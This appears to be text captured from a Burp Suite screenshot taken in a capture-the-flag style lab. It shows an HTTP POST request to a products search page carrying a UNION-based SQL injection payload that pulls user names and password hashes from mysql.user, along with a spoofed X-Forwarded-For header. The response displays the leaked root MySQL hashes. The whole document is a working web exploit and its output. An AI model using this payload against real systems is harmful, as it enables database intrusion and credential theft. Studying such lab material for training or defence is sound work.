 Request
Pretty Raw Hex
\n
1 POST /search_products.php HTTP/1.1
2 Host: 10.10.10.167
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 90
9 Origin: http://10.10.10.167
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.167/admin.php
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 192.168.4.28
15
16 productName='+union+select+1,group_concat(User,"%3a",Password),3,4,5,6+from+mysql.user--+-
Response
Pretty Raw Hex Render
\n
Fidelity
Home Admin About Logout
Products
Id Name
1 root:*0A4A5CAD344718DC418035A1F4D292BA603134D8,root:*0A4A5CAD344718DC418035A
Back